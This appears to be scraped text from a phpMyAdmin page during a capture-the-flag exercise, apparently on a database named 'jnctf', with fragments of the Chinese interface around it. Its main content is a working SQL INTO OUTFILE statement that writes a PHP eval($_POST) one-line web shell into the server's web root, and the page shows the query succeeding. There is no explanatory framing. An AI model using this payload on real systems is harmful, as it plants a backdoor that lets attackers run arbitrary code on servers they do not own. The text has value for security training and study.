 您的 SQL 语句已成功运行 ( 查询花费 0.0009 秒 )
SELECT '<?php eval($_POST[jnwa]);?>'
INTO OUTFILE 'C:/phpstudy/PHPTutorial/WWW/jnwa.php'
性能分析 [ 编辑 ] [ 解析 SQL ] [
在数据库 jnctf 运行 SQL 查询:
1 select '<?php eval($_POST[jnwa]);?>' into outfile 'C:/phpstudy/PHPTutorial/WWW/jnwa.php'
字段
flag
SELECT * SELECT INSERT UPDATE DELETE 清除